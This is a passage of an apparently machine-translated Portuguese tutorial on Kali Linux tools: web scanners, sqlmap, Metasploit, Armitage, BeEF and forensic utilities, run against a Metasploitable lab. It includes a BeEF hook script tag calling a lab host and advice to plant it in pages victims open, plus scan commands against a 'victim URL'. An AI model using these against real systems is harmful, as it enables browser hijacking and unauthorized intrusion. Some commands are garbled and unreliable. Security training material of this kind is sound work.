

Step 2 - Clique em “Aceitar”.

O ZAP começará a carregar.



Step 3 - Escolha uma das opções como mostrado na imagem a seguir e clique em “Iniciar”.



A web a seguir é metasploitable com IP: 192.168.1.101

Step 4 - Digite a URL da web de teste em “URL para atacar” → clique em “Ataque”.



Depois que a verificação for concluída, no painel superior esquerdo você verá todos os sites rastreados.

No painel esquerdo “Alertas”, você verá todas as descobertas junto com a descrição.



Step 5 - Clique em “Spider” e você verá todos os links digitalizados.

Uso de ferramentas de banco de dados

sqlmap

sqlmap é uma ferramenta de teste de penetração de código aberto que automatiza o processo de detecção e exploração de falhas de injeção SQL e controle de servidores de banco de dados. Ele vem com um poderoso mecanismo de detecção, muitos recursos de nicho para o testador de penetração final e uma ampla gama de opções que vão desde a coleta de impressões digitais do banco de dados, através da busca de dados do banco de dados, para acessar o sistema de arquivos subjacente e executar comandos no sistema operacional via out- conexões fora de banda.

Vamos aprender como usar sqlmap.



Step 1 - Para abrir o sqlmap, vá para Aplicativos → 04-Avaliação do banco de dados → sqlmap.

A página da Web com parâmetros vulneráveis à injeção de SQL é meta-explorável.

Step 2 - Para iniciar o teste de injeção sql, digite “sqlmap – u URL of victim”

Step 3 - A partir dos resultados, você verá que algumas variáveis são vulneráveis.

sqlninja

sqlninja é um SQL Injection no Microsoft SQL Server para um acesso GUI completo. sqlninja é uma ferramenta destinada a explorar vulnerabilidades de injeção de SQL em um aplicativo da web que usa o Microsoft SQL Server como back-end. Informações completas sobre esta ferramenta podem ser encontradas emhttp://sqlninja.sourceforge.net/

Step 1 - Para abrir o sqlninja, vá para Aplicativos → 04-Database Assesment → sqlninja.

Ferramentas de digitalização CMS







WPScan



O WPScan é um verificador de vulnerabilidades do WordPress de caixa preta que pode ser usado para verificar instalações remotas do WordPress para encontrar problemas de segurança.

Step 1 - Para abrir o WPscan, vá para Aplicativos → 03-Web Application Analysis → “wpscan”.

A seguinte imagem aparece.



Step 2 - Para verificar vulnerabilidades em um site, digite “wpscan –u URL of webpage”.

Se o scanner não estiver atualizado, ele solicitará a atualização. Vou recomendar fazer isso.

Assim que a varredura começar, você verá os resultados. Na captura de tela a seguir, as vulnerabilidades são indicadas por uma seta vermelha.





Joomscan

Joomla é provavelmente o CMS mais usado devido à sua flexibilidade. Para este CMS, é um scanner Joomla. Isso ajudará os desenvolvedores e webmasters a identificarem possíveis falhas de segurança em seus sites Joomla implantados.

Step 1 - Para abri-lo, basta clicar no painel esquerdo do terminal e “joomscan – parameter”.

Step 2 - Para obter ajuda sobre o tipo de uso “joomscan /?”

Step 3 - Para iniciar a verificação, digite “joomscan –u URL da vítima”.

Os resultados serão exibidos conforme mostrado na imagem a seguir.

Ferramentas de varredura SSL



TLSSLedé um script de shell do Linux usado para avaliar a segurança de uma implementação de servidor da web SSL / TLS (HTTPS) de destino. É baseado em sslscan, um scanner SSL / TLS completo baseado na biblioteca openssl, e no“openssl s_client” ferramenta de linha de comando.

Os testes atuais incluem verificar se o destino suporta o protocolo SSLv2, a cifra NULL, cifras fracas com base no comprimento da chave (40 ou 56 bits), a disponibilidade de cifras fortes (como AES), se o certificado digital é assinado MD5 e os recursos atuais de renegociação SSL / TLS.

Para iniciar o teste, abra um terminal e digite “tlssled URL port“. Ele começará a testar o certificado para encontrar dados.



Você pode ver pela descoberta que o certificado é válido até 2018, conforme mostrado em verde na imagem a seguir.



w3af

w3af é uma estrutura de auditoria e ataque de aplicativos da Web que visa identificar e explorar todas as vulnerabilidades de aplicativos da Web. Este pacote fornece uma interface gráfica do usuário (GUI) para a estrutura. Se você deseja apenas um aplicativo de linha de comando, instale o w3af-console.

O framework foi chamado de “metasploit para a web”, mas na verdade é muito mais, pois também descobre vulnerabilidades de aplicativos da web usando técnicas de varredura de caixa preta. O núcleo do w3af e seus plug-ins são totalmente escritos em Python. O projeto tem mais de 130 plug-ins, que identificam e exploram injeção SQL, cross-site scripting (XSS), inclusão de arquivo remoto e muito mais.

Step 1 - Para abri-lo, vá para Aplicativos → 03-Web Application Analysis → Clique em w3af.

Step 2 - No “Destino” digite o URL da vítima que neste caso será um endereço web metaploitable.

Step 3 - Selecione o perfil → Clique em “Iniciar”.



Step 4 - Vá em “Resultados” e você verá o achado com os detalhes.

Neste capítulo, aprenderemos sobre as várias ferramentas de exploração oferecidas pelo Kali Linux.

Metasploit

Como mencionamos anteriormente, o Metasploit é um produto do Rapid7 e a maioria dos recursos pode ser encontrada em sua página da web www.metasploit.com . Ele está disponível em duas versões - edição comercial e edição gratuita. As diferenças entre essas duas versões não são muito, portanto, neste caso, estaremos usando a versão Community (gratuita).

Como um Hacker Ético, você usará o “Kali Ditribution” que possui a versão da comunidade Metasploit incorporada, junto com outras ferramentas de hacking ético que são muito confortáveis para economizar tempo de instalação. No entanto, se você deseja instalar como uma ferramenta separada, é um aplicativo que pode ser instalado em sistemas operacionais como Linux, Windows e OS X.



Primeiro, abra o console Metasploit em Kali. Em seguida, vá para Aplicativos → Ferramentas de exploração → Metasploit.



Depois de iniciar, você verá a seguinte tela, onde a versão do Metasploit está sublinhada em vermelho.



No console, se você usar ajuda ou? símbolo, ele irá mostrar uma lista com os comandos do MSP junto com sua descrição. Você pode escolher com base em suas necessidades e o que usará.



Outro comando de administração importante é msfupdateque ajuda a atualizar o metasploit com os exploits de vulnerabilidade mais recentes. Depois de executar esse comando no console, você terá que esperar vários minutos até que a atualização seja concluída.



Ele tem um bom comando chamado “Pesquisar” que você pode usar para encontrar o que deseja, conforme mostrado na imagem a seguir. Por exemplo, quero encontrar exploits relacionados à Microsoft e o comando pode sermsf >search name:Microsoft type:exploit.

Onde “pesquisar” é o comando, “nome” é o nome do objeto que estamos procurando e “tipo” é o tipo de script que estamos procurando.



Outro comando é “info”. Ele fornece as informações sobre um módulo ou plataforma onde é usado, quem é o autor, referência de vulnerabilidade e a restrição de carga que isso pode ter.



Armitage

Armitage GUI para metasploit é uma ferramenta complementar para metasploit. Ele visualiza alvos, recomenda exploits e expõe os recursos avançados de pós-exploração.



Vamos abri-lo, mas primeiro o console metasploit deve ser aberto e iniciado. Para abrir o Armitage, vá para Aplicativos → Ferramentas de exploração → Armitage.

Clique no Connect botão, como mostrado na imagem a seguir.

Quando ele abrir, você verá a seguinte tela.





Armitage é amigável. A área “Alvos” lista todas as máquinas que você descobriu e com as quais está trabalhando, os alvos hackeados são vermelhos com uma tempestade.

Depois de hackear o alvo, você pode clicar com o botão direito nele e continuar explorando o que você precisa fazer, como explorar (navegar) nas pastas.

Na GUI a seguir, você verá a visualização das pastas, que é chamada de console. Apenas clicando nas pastas, você pode navegar pelas pastas sem a necessidade de comandos metasploit.

No lado direito da GUI, há uma seção onde os módulos de vulnerabilidades são listados.



Carne

BeEF significa Browser Exploitation Framework. É uma ferramenta de teste de penetração com foco no navegador da web. BeEF permite que o testador de penetração profissional avalie a postura real de segurança de um ambiente alvo usando vetores de ataque do lado do cliente.



Primeiro, você deve atualizar o pacote Kali usando os seguintes comandos -

root@kali:/# apt-get update

root@kali:/# apt-get install beef-xssPara começar, use o seguinte comando -

root@kali:/# cd /usr/share/beef-xss

root@kali:/# ./beef

Abra o navegador e digite o nome de usuário e a senha: beef.

O gancho BeEF é um arquivo JavaScript hospedado no servidor BeEF que precisa ser executado em navegadores clientes. Quando isso acontece, ele liga de volta para o servidor BeEF comunicando muitas informações sobre o destino. Ele também permite que comandos e módulos adicionais sejam executados no destino. Neste exemplo, a localização deBeEF gancho está em http://192.168.1.101:3000/hook.js.

Para atacar um navegador, inclua o gancho JavaScript em uma página que o cliente verá. Existem várias maneiras de fazer isso, mas a mais fácil é inserir o seguinte em uma página e, de alguma forma, fazer com que o cliente a abra.



<script src = "http://192.168.1.101:3000/hook.js" type = "text/javascript"></script>Assim que a página carregar, volte ao Painel de Controle BeEF e clique em “Navegadores Online” no canto superior esquerdo. Após alguns segundos, você deverá ver o pop-up de seu endereço IP que representa um navegador conectado. Passar o mouse sobre o IP fornecerá rapidamente informações como a versão do navegador, sistema operacional e quais plug-ins estão instalados.

Para executar o comando remotamente, clique no host “Propriedade”. Em seguida, no comando clique no módulo que deseja executar e, por fim, clique em “Executar”.



Linux Exploit Suggester

Sugere possíveis explorações dada a versão de lançamento ‘uname -r’ do sistema operacional Linux.

Para executá-lo, digite o seguinte comando -

root@kali:/usr/share/linux-exploit-suggester# ./Linux_Exploit_Suggester.pl -k 3.0.03.0.0 é a versão do kernel do sistema operacional Linux que queremos explorar.

Neste capítulo, aprenderemos sobre as ferramentas forenses disponíveis no Kali Linux.

p0f



p0fé uma ferramenta que pode identificar o sistema operacional de um host de destino simplesmente examinando os pacotes capturados, mesmo quando o dispositivo em questão está atrás de um firewall de pacotes. P0f não gera nenhum tráfego de rede adicional, direto ou indireto; nenhuma pesquisa de nome; sem sondas misteriosas; sem consultas ARIN; nada. Nas mãos de usuários avançados, o P0f pode detectar a presença de firewall, o uso de NAT e a existência de balanceadores de carga.

Tipo “p0f – h” no terminal para ver como usá-lo e você obterá os seguintes resultados.

Ele listará até as interfaces disponíveis.

Em seguida, digite o seguinte comando: “p0f –i eth0 –p -o filename”.

Onde o parâmetro "-i" é o nome da interface conforme mostrado acima. "-p" significa que está em modo promíscuo. "-o" significa que a saída será salva em um arquivo.

Abra uma página da web com o endereço 192.168.1.2

A partir dos resultados, você pode observar que o servidor Web está usando apache 2.xe o sistema operacional é Debian.





pdf-parser

pdf-parser é uma ferramenta que analisa um documento PDF para identificar os elementos fundamentais usados no arquivo PDF analisado. Não irá renderizar um documento PDF. Não é recomendado para o caso de livro de texto para analisadores de PDF, no entanto, ele faz o trabalho. Geralmente, isso é usado para arquivos PDF que você suspeita que tenham um script embutido.

O comando é -

pdf-parser -o 10 filepathonde "-o" é o número de objetos.

Como você pode ver na captura de tela a seguir, o arquivo pdf abre um comando CMD.

Dumpzilla

O aplicativo Dumpzilla é desenvolvido em Python 3.x e tem como objetivo extrair todas as informações forenses de interesse dos navegadores Firefox, Iceweasel e Seamonkey para serem analisadas.



ddrescue

Ele copia os dados de um arquivo ou dispositivo de bloco (disco rígido, cdrom, etc.) para outro, tentando primeiro resgatar as partes boas em caso de erros de leitura.

A operação básica do ddrescue é totalmente automática. Ou seja, você não precisa esperar por um erro, parar o programa, reiniciá-lo de uma nova posição, etc.

Se você usar o recurso mapfile de ddrescue, os dados são resgatados de forma muito eficiente (apenas os blocos necessários são lidos). Além disso, você pode interromper o resgate a qualquer momento e retomá-lo mais tarde no mesmo ponto. O mapfile é uma parte essencial da eficácia do ddrescue. Use-o a menos que saiba o que está fazendo.

A linha de comando é -

dd_rescue infilepath outfilepathParâmetro "–v" significa verboso. "/dev/sdb"é a pasta a ser resgatada. oimg file é a imagem recuperada.

